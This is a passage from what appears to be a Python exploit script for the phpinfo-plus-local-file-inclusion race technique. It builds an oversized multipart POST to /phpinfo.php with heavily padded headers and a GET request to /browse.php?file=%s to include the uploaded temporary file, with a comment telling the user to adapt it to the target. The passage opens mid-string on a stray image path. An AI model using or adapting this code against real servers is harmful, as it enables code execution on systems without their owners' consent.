 %s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /browse.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""